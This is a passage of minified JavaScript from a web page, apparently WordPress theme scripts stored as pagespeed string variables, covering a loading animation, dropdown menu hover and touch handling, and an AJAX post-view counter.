style=\"background-color:'+tdLoadingBox.arrayColors[2]+'\"></div><div class=\"td-lb-box td-lb-box-4\" style=\"background-color:'+tdLoadingBox.arrayColors[3]+'\"></div><div class=\"td-lb-box td-lb-box-5\" style=\"background-color:'+tdLoadingBox.arrayColors[4]+'\"></div><div class=\"td-lb-box td-lb-box-6\" style=\"background-color:'+tdLoadingBox.arrayColors[5]+'\"></div><div class=\"td-lb-box td-lb-box-7\" style=\"background-color:'+tdLoadingBox.arrayColors[6]+'\"></div><div class=\"td-lb-box td-lb-box-8\" style=\"background-color:'+tdLoadingBox.arrayColors[7]+'\"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];\"display\"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay(\"\")},animationDisplay:function(a){jQuery(\".td-loader-gif\").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();";
var mod_pagespeed_ZtZbGLEHPt = "var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:\"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *\",_openMenuClass:\"sfHover\",_openMenuBodyClass:\"td-open-menu\",init:function(){var c=jQuery(\"#td-header-menu .sf-menu\"),e=jQuery(\"#td-header-menu .sf-menu, .top-header-menu\"),b=e.find(\".menu-item-has-children > a, .td-mega-menu > a\");b.append('<i class=\"td-icon-menu-down\"></i>');c.supersubs({minWidth:10,maxWidth:20,extraWidth:1});b.addClass(\"sf-with-ul\");e.addClass(\"sf-js-enabled\");b.parent().find(\"ul\").first().css(\"display\",\"none\");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children(\"ul\").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass(\"sf-menu\")?c.css(\"left\",\"-\"+(b-e)+\"px\"):c.addClass(\"reversed\").css(\"left\",\"-\"+(c.width()+0)+\"px\"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on(\"touchstart\",\"body\",function(a){var d=c.parent(),b=jQuery(\"body\");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children(\"ul\").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on(\"touchstart\",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parent();var f=jQuery(\"body\");a.hasClass(tdMenu._openMenuClass)?null!==b.attr(\"href\")&&\"#\"!==b.attr(\"href\")?window.location.href=b.attr(\"href\"):((a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find(\"ul\").hide(),a.find(\"li\").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find(\"ul\").hide(),b.find(\"li\").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on(\"mouseleave\",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}});e.find(\".menu-item\").hover(function(){var a=jQuery(this),d=\"\",f,e;if(a.hasClass(\"menu-item-has-children\")||a.hasClass(\"td-mega-menu\"))if(a.parent().hasClass(\"sf-menu\"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();a.addClass(tdMenu._openMenuClass);a.children(\"ul\").show();b=a},400));a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}},400)),a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off(\"mousemove\")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});";
var mod_pagespeed_NYx3aRJC4j = "var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b=\"td_ajax_get_views\";\"post\"===c&&(b=\"td_ajax_update_views\");jQuery.ajax({type:\"POST\",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(\".td-nr-views-\"+a).html(b)})},error:function(a,b,c){}})}}})();";
